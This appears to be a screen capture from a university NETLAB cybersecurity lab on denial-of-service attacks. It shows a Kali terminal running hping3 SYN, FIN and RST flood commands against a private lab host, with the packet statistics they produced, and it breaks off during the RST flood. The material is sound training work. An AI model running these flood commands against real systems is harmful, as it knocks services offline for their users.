 Home Reservation pkirven
MyNETLAB > CyberSec_H2_12003 > Reservation 47967 > Lab 8: Denial of Service (DoS) Attacks: SYN/FIN/RST Flood, Smurf attack, and SlowLoris
Time Remaining
0 41
hrs. min.
>_ Topology Content Status Victim BR/FW Attacker Web server DNS server Mail server
root@kali: /home/kali
08:04 PM
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × root@kali: /home/kali ×
Trash
File System
Home
Mininet
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root💀kali)-[/home/kali]
└─# hping3 --flood -S -p 80 172.16.0.10
HPING 172.16.0.10 (eth0 172.16.0.10): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.16.0.10 hping statistic ---
43703701 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[/home/kali]
└─# hping3 --flood -F -p 80 172.16.0.10 1 ×
HPING 172.16.0.10 (eth0 172.16.0.10): F set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 172.16.0.10 hping statistic ---
16085181 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[/home/kali]
└─# hping3 --flood -R -p 80 172.16.0.10 1 ×
HPING 172.16.0.10 (eth0 172.16.0.10): R set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown